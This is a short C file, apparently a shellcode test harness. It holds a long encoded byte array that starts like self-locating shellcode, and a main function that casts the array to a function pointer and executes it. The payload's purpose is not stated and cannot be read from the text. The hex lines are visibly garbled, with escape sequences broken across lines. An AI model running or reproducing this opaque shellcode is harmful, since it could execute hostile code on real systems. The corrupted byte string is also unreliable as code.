 /*shellcodetest.c*/
char code[] = "\xe8\x00\x00\x00\x00\x58\x6a\x05\x5a\x29\xd0\x6a\x4d\x03\x0
98\x01\x5f\xe3\xaf\xb1\xf8\x3a\xaa\x2a\x21\x68\x1d\x69\xcd\xe2\x8d\x9a\x08
c\x96\x49\x2b\xd4\xd4\x01\xe8\x07\x94\x0d\x14\xf6\xf4\x83\xf1\x38\xb6\x2b\
\x27\xfa\x70\xbb\x35\xd0\x74\x82\x35\xc0\x76\x81\x3e\xb5\x7f\xf8\x2e\xba\x
x6e\xb2\x2f\xe4\x7e\xa6\x2b\xe7\x6e\xb2\x2f\xe7\x48\xa5\x07\xe4\x42\xa1\x0
29\x87\x7a\xc6\x3c\x8b\x7d\xc2\x1a\x80\x23\xc1\x67\xb2\x26\xf8\x67\xba\x0a
e\xd5\x1f\xb4\x4e\xf6\x3b\xb7\x7c\xd4\x3d\x9f\x7c\xdd\x1e\x9c\x58\xd1\x19\
\xf5\x6d\xb4\x2e\xe5\x6f\xbf\x18\xfd\x6e\xbc\x29\xf5\x68\x97\x29\xd5\x59\x
x98\x64\xd3\x35\x91\x02\xd0\x41\x81\x00\xdb\x77\x99\x01\xd8\x46\x91\x07\xf
96\x74\xd7\x33\x92\x72\xf0\x15\xb2\x7e\xf3\x38\x80\x79\xca\x38\x88\x48\xc9
c\x61\xd1\x20\x90\x53\xd1\x17\x84\x56\xc9\x17\x88\x6e\xc9\x2a\x84\x6b\xc9\
\x2b\xd3\x6c\x82\x2d\xdb\x7c\x99\x05\xd8\x42\xab\x03\xf2\x74\xb0\x0d\xf1\x
x6f\x80\x18\xc1\x2e\x80\x68\xf7\x29\xa1\x78\xe3\x02\xa2\x45\xf7\x04\x94\x6
4b\xb5\x08\xec\x49\xa5\x08\xe7\x7f\xa6\x38\x9e\x79\xfa\x0e\xb8\x62\xf9\x2a
8\xd5\x09\x97\x7e\xd6\x3b\x87\x7a\xde\x2b\x9c\x1b\xdd\x5c\x98\x1d\xc0\x5c\
int main(int argc, char **argv)
{
int (*func)();
func = (int (*)()) code;
(int)(*func)();
}